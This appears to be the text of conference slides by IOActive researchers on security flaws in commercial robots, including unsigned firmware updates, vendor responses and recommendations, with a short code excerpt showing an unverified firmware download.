



# **Unsigned Updates**

- No firmware/apps integrity
  - Unsigned Firmware Images in ROBOTIS-OP2
  - Updates with Unsigned APKs in UBTech Alpha (Robot & apps)
  - Null checksum in SoftBank's NAO/Pepper



```
printf("\nDownloading Bytesum:%2X\n", bytesum);

...

/*--- end download ---*/

r = write(fd, "go 8023000", 10);

r = write(fd, "\r", 1);

int wait_count = 0;

char last_char = 0;

while(1)

{

if(kbhit())

{

TxCh = _getch();

if(TxCh == 0x1b)

break;

else if(TxCh == 127) // backspace

TxCh = 0x08; // replace backspace value

r = write(fd, &TxCh, 1); \leftarrow writes directly
```

Alpha app update

**ROBOTIS OP2 RoboPlus** 



# **Security Problems in Today's Robots**

#### What we found

- Insecure Communications
- Memory Corruption Issues
- $\circ\,$  Remote code execution vulns
- File Integrity Issues
- Authentication Issues
- Missing Authorization
- Weak Cryptography
- Firmware update/upgrade problems
- Privacy Issues
- Undocumented features (also vulnerable to RCE, etc)
- Weak Default Configuration (SSH Secret sharing, Passwords)
- Vulnerable Open Source Robot Frameworks and Libraries



# **Consequences of a Hacked Robot**

- In the home
  - Privacy issues, human and property damage
- Businesses & Industry
  - Espionage, human and property damage, corporate/business network compromise
- Healthcare & Militar
  - Direct human threats



#### **Vendor Responses**

"I think the findings are very interesting. It is something we should do something about :-)" [CUNIVERSAL ROBOTS (No fixes yet)

"Every thing will be fixed in the next release"
3 months later... "It can't be fixed"

"Thanks! Got it!" "Discourage inappropriate robot behavior!"



Robotics

(No fixes yet)

SoftBank (No fixes yet)



## Improving World's Robot Security

- Security from Day One
- Factory Restore
- Secure the Supply Chain
- Secure by Default
- Education
- Vulnerability Disclosure Response
- Invest less in marketing and more in cyber security!!!!





## Conclusions

- Robots are awesome
- Robots are insecure
- Human safety protections can be disabled
  - Currents robots can't provide enough safety
- Robots can kill and hurt people, also damage property
- Research projects moved into production without adding security
- Marketing is winning
- We need to fix this ASAP





Fin



# ccerrudo@ioactive.com (@cesarcer) lucas.apa@ioactive.com (@lucasapa)

